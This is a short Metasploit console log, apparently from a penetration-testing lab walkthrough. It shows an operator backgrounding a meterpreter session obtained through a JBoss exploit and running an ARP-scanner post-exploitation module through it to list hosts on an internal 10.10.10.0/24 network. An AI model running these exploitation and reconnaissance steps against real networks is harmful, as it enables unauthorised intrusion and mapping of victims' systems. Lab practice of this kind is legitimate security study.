 meterpreter > background
[*] Backgrounding session 2...
umsf6 exploit(multi/http/jboss_bshdeployer) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set rhosts 10.10.10.0/24
rhosts ⇒ 10.10.10.0/24
msf6 post(windows/gather/arp_scanner) > set session 2
session ⇒ 2
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
^C[-] Post interrupted by the console user
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > set threads 100
threads ⇒ 100
msf6 post(windows/gather/arp_scanner) > ex
[*] exec: ex
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.10 MAC 00:0c:29:7c:ba:c5 (VMware, Inc.)
[+] IP: 10.10.10.80 MAC 00:0c:29:62:5d:9f (VMware, Inc.)
[+] IP: 10.10.10.201 MAC 00:0c:29:d6:bd:2a (VMware, Inc.)
[+] IP: 10.10.10.255 MAC 00:0c:29:62:5d:9f (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >